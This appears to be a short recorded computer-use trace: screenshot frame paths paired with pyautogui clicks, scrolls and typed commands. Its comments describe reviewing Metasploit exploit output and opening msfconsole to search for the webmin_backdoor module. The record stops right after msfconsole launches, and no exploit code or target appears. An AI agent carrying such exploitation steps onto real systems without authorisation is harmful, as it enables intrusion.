
pyautogui.moveTo(1159, 274)

pyautogui.moveTo(1139, 265)

# - Review the Metasploit PR #12219 sample exploit output, then bring the terminal forward
pyautogui.click(566, 42)

pyautogui.scroll(-3)

pyautogui.moveTo(615, 325)

pyautogui.scroll(-3)

pyautogui.click(689, 43)

# - Launch msfconsole and begin a search for the webmin_backdoor module
pyautogui.write('msfconsole')

pyautogui.press('Return')
